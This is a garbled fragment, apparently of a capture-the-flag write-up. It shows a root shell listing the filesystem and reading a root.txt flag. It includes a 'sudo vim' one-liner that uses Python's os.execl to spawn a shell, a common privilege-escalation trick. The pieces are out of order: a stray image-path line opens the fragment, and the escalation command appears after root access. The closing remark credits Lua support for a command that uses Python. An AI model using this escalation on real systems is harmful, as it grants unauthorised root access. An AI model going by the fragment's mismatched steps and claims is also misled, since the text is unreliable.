 bin  boot  cdrom  dev  etc  home  initrd.img  initrd.img.old  lib  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var  vmlinuz  vmlinuz.old
# cd root
# ls
root.txt
sudo vim -c ":py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")"
# cat root.txt
W3ll d0n3. You made it!
#
(c) This requires that vim is compiled with Lua support.